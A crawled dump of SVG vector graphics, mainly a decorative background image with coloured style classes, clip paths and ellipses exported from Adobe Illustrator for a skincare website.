	.st7{fill:#F78784;}
	.st8{fill:#191919;}
</style>
<g>
	<path class="st8" d="M1433.7,208.2c-86.2,205.4-254.8,372.9-468.1,467.9h468.1V208.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg
body_size: 152
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2_00000076563840708819179570000004876539562370609027_"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1433.7 676.1"
	 style="enable-background:new 0 0 1433.7 676.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E85652;}
	.st1{fill:#F09398;}
	.st2{clip-path:url(#SVGID_00000067931125624660379810000015272653706603916476_);fill:#191919;}
	.st3{clip-path:url(#SVGID_00000124154094776001590260000002131337414850801074_);fill:#191919;}
	.st4{fill:#7BCECE;}
	.st5{fill:#E5E4E3;}
	.st6{fill:#0F9EA5;}
	.st7{fill:#27C8CC;}
	.st8{fill:#1AAEB5;}
	.st9{fill:#F78784;}
</style>
<g>
	<g>
		<defs>
			<rect id="SVGID_1_" y="-2.3" width="1433.7" height="678.4"/>
		</defs>
		<clipPath id="SVGID_00000069399557217832081250000011523958702525234856_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		
			<ellipse style="clip-path:url(#SVGID_00000069399557217832081250000011523958702525234856_);fill:#191919;" cx="-98.9" cy="-4.8" rx="596.9" ry="568.1"/>
	</g>
	<g>
		<defs>
			<rect id="SVGID_00000178199404794072736420000012096220204710754468_" y="-2.3" width="1433.7" height="678.4"/>
		</defs>
		<clipPath id="SVGID_00000157268925725166071050000017797315038242256575_">
			<use xlink:href="#SVGID_00000178199404794072736420000012096220204710754468_"  style="overflow:visible;"/>
		</clipPath>
		
			<ellipse style="clip-path:url(#SVGID_00000157268925725166071050000017797315038242256575_);fill:#191919;" cx="1661.7" cy="848.4" rx="596.9" ry="568.1"/>
	</g>
</g>
</svg>
